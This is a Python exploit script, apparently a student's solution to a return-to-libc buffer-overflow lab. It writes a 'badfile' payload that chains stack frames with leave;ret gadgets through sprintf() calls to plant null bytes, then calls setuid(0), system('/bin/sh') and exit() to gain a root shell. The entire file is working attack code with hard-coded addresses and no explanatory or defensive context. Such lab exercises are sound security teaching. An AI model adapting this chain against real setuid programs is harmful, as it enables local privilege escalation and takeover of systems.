 #!/usr/bin/env python3
import sys

def tobytes (value):
  return (value).to_bytes(4, byteorder= 'little')

content = bytearray(0xaa for i in range(24))

sh_addr = 0xffffd4dc
leaveret_addr = 0x565562ae
sprintf_addr = 0xf7e1ad90
setuid_addr = 0xf7e93da0
system_addr = 0xf7e0c360
exit_addr = 0xf7dfeec0
ebp_bof = 0xffffce68

sprintf_arg1 = ebp_bof + 12 + 5*0x20
sprintf_arg2 = sh_addr + len("/bin/sh") # Create a byte 0x00

# Return to the first sprintf()
ebp_next = ebp_bof + 0x20
content += tobytes(ebp_next)
content += tobytes(leaveret_addr)
content += b'A' * (0x20 - 2*4)

# 4 sprintf()
for i in range(4):
  ebp_next += 0x20
  content += tobytes(ebp_next)
  content += tobytes(sprintf_addr)
  content += tobytes(leaveret_addr)
  content += tobytes(sprintf_arg1)
  content += tobytes(sprintf_arg2)
  content += b'A' * (0x20 - 5*4)
  sprintf_arg1 += 1

# setuid(0)
ebp_next += 0x20
content += tobytes(ebp_next)
content += tobytes(setuid_addr)
content += tobytes(leaveret_addr)
content += tobytes(0xFFFFFFFF)
content += b'A' * (0x20 - 4*4)

# system("/bin/sh")
ebp_next += 0x20
content += tobytes(ebp_next)
content += tobytes(system_addr)
content += tobytes(leaveret_addr)
content += tobytes(sh_addr)
content += b'A' * (0x20 - 4*4)

# exit()
content += tobytes(0xFFFFFFFF)
content += tobytes(exit_addr)

with open("badfile", "wb") as f:
  f.write (content)